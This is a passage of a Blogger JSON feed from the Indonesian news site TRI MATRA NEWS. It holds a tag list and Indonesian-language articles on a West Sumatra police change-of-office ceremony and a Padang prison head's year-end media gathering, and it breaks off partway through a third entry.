Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3533852441477057753"},"published":{"$t":"2026-01-03T19:50:00.000-08:00"},"updated":{"$t":"2026-01-05T20:02:32.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertijab"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s956\/Screenshot_20260106-104841_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s16000\/Screenshot_20260106-104841_Chrome.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kapolda Sumatera Barat Irjen Pol Gatot Tri Suryanta secara resmi memimpin upacara Serah Terima Jabatan (Sertijab) sejumlah Pejabat Utama (PJU) dan Kapolres di jajaran Polda Sumbar, menandai dimulainya fase baru kepemimpinan di lingkungan kepolisian Ranah Minang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUpacara yang berlangsung khidmat tersebut digelar di Ruang R.S. Soekanto, Lantai IV Mapolda Sumbar, Jumat siang, 2 Januari 2026, dan dihadiri Wakapolda Sumbar, jajaran PJU, serta para Kapolres dan Kapolresta se-Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi ini menjadi simbol kesinambungan kepemimpinan dan komitmen institusi Polri dalam menjaga stabilitas keamanan serta meningkatkan kualitas pelayanan publik di wilayah Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu jabatan strategis yang mengalami pergantian adalah Kepala Biro Operasi. Kombes Pol Dessy Ismail yang sebelumnya bertugas di Korlantas Polri kini dipercaya mengemban amanah sebagai Karo Ops Polda Sumbar, menggantikan Kombes Pol Muhammad Erwin yang mendapat penugasan baru sebagai Penata Kebijakan Kapolri Madya TK II Stamaops Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi sektor sumber daya manusia, tongkat estafet Karo SDM resmi berpindah dari Kombes Pol Riyadi Nugroho kepada Kombes Pol Anissullah M. Ridha, yang sebelumnya menjabat Karosdm Polda Riau. Sementara itu, Kombes Pol Riyadi Nugroho melanjutkan pengabdian sebagai Kabagrenmin SSDM Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyegaran juga terjadi pada Direktorat Pembinaan Masyarakat. Kombes Pol Yudi Rumantoro yang sebelumnya menjabat Kabidkum Polda Sumbar kini dipercaya sebagai Dirbinmas, menggantikan Kombes Pol Teddy Rayendra yang beralih tugas menjadi Kabid TIK Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKursi Kabidkum Polda Sumbar yang ditinggalkan Kombes Pol Yudi Rumantoro kini diisi oleh Kombes Pol Ahmad Basahil, perwira menengah Polri yang sebelumnya berdinas di Polda Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk Direktorat Kepolisian Perairan dan Udara, jabatan Dirpolairud diserahkan kepada AKBP Ibnu Bagus Santoso yang sebelumnya bertugas di Polda Metro Jaya, menggantikan Kombes Pol Marsdianto yang kini dipercaya sebagai Karo Ops Polda Kalimantan Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBidang pengawasan internal juga mengalami pergantian. Jabatan Kabid Propam kini diamanahkan kepada Kombes Pol Siswantoro yang sebelumnya berdinas di Polda Jawa Timur, menggantikan Kombes Pol Dwi Agung Setyono yang dipromosikan sebagai Kabid Propam Polda Sumatera Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, posisi Dirtahti Polda Sumbar resmi dijabat oleh AKBP Purwanto Hari Subekti, yang sebelumnya mengemban tugas sebagai Kapolres Dharmasraya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada level kewilayahan, dua jabatan Kapolres turut berganti. AKBP Kartyana Widyarso Wardoyo yang sebelumnya menjabat Kapolres Padang Panjang kini dipercaya memimpin Polres Dharmasraya. Jabatan Kapolres Padang Panjang selanjutnya diemban oleh AKBP Wisnu Hadi, yang sebelumnya menjabat Kapolres Bombana di bawah naungan Polda Sulawesi Tenggara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Sumbar Kombes Pol Susmelawati Rosya menegaskan bahwa mutasi dan rotasi jabatan merupakan bagian dari dinamika organisasi Polri yang bertujuan untuk pembinaan karier serta penyegaran struktural. Ia menyampaikan optimisme bahwa para pejabat baru mampu segera beradaptasi dan meningkatkan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERangkaian kegiatan diakhiri dengan prosesi pisah sambut sebagai bentuk penghormatan atas dedikasi para pejabat lama, sekaligus penyambutan bagi para pejabat baru yang akan melanjutkan estafet pengabdian di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Sertijab ini, Kapolda Sumbar Irjen Pol Gatot Tri Suryanta kembali menegaskan komitmennya untuk membangun kepemimpinan yang solid, profesional, dan berorientasi pada pelayanan, sejalan dengan tuntutan tugas Polri yang semakin kompleks di tengah dinamika sosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/3533852441477057753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s72-c\/Screenshot_20260106-104841_Chrome.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4313590212427397075"},"published":{"$t":"2025-12-31T19:16:00.000-08:00"},"updated":{"$t":"2025-12-31T19:23:02.492-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAPAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s1080\/Screenshot_20260101-100627_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s16000\/Screenshot_20260101-100627_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Menjelang penutupan tahun 2025, Kepala Lembaga Pemasyarakatan (Kalapas) Kelas IIA Padang, Junaidi Rison, menggelar coffee morning akhir tahun bersama awak media sebagai ruang silaturahmi sekaligus refleksi menyeluruh atas kinerja pemasyarakatan sepanjang tahun berjalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang berlangsung dalam suasana santai namun sarat makna tersebut dimanfaatkan sebagai forum dialog terbuka antara jajaran Lapas Kelas IIA Padang dengan insan pers, guna memperkuat pemahaman publik terhadap dinamika dan tantangan pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan itu, Kalapas Junaidi Rison menegaskan bahwa media memiliki peran strategis dalam menyampaikan informasi yang berimbang dan edukatif kepada masyarakat terkait sistem pemasyarakatan yang terus bertransformasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyoroti masih adanya pandangan keliru di tengah masyarakat yang memaknai lapas semata sebagai tempat hukuman, tanpa melihat proses pembinaan berkelanjutan yang dijalankan untuk membentuk kembali kepribadian dan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoffee morning akhir tahun tersebut juga menjadi momentum evaluasi capaian Lapas Kelas IIA Padang sepanjang 2025, mulai dari penguatan pembinaan kepribadian, keagamaan, hingga peningkatan keterampilan dan pendidikan warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas memaparkan bahwa seluruh program pembinaan dirancang untuk mempersiapkan warga binaan agar mampu kembali ke tengah masyarakat dengan bekal moral, keterampilan, dan kepercayaan diri yang lebih baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu fokus utama yang disampaikan Junaidi Rison adalah penguatan akses pendidikan bagi narapidana, baik melalui program pendidikan kesetaraan maupun kesempatan melanjutkan pendidikan tinggi dengan dukungan kerja sama perguruan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, pendidikan merupakan investasi jangka panjang yang memiliki peran penting dalam menekan angka residivisme serta membuka peluang masa depan yang lebih baik bagi warga binaan pasca menjalani masa pidana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain aspek pendidikan, Kalapas juga menyoroti keberhasilan program pembinaan kemandirian melalui unit kegiatan kerja yang melibatkan warga binaan dalam berbagai aktivitas produktif dan bernilai ekonomi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram tersebut dinilai tidak hanya memberikan keterampilan kerja, tetapi juga berkontribusi terhadap penerimaan negara bukan pajak sekaligus menopang keberlanjutan program pembinaan di dalam lapas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam suasana diskusi yang cair dan interaktif, awak media diberikan ruang untuk menyampaikan pandangan, kritik, serta pertanyaan terkait tantangan pemasyarakatan dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenanggapi hal itu, Junaidi Rison menegaskan komitmennya untuk terus membuka akses informasi dan membangun komunikasi yang transparan dengan media sebagai mitra strategis pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai sinergi yang kuat dengan insan pers menjadi kunci agar perubahan paradigma pemasyarakatan yang humanis dan berorientasi pembinaan dapat dipahami secara utuh oleh masyarakat luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenutup kegiatan tersebut, Kalapas menyampaikan bahwa coffee morning akhir tahun bukan hanya penutup agenda 2025, melainkan pijakan awal untuk menyongsong program pembinaan yang lebih inovatif dan berkelanjutan di tahun mendatang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4313590212427397075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html","title":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s72-c\/Screenshot_20260101-100627_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1025704544167799157"},"published":{"$t":"2025-12-31T00:41:00.000-08:00"},"updated":{"$t":"2025-12-31T00:41:02.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s1080\/Screenshot_20251231-153231_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" 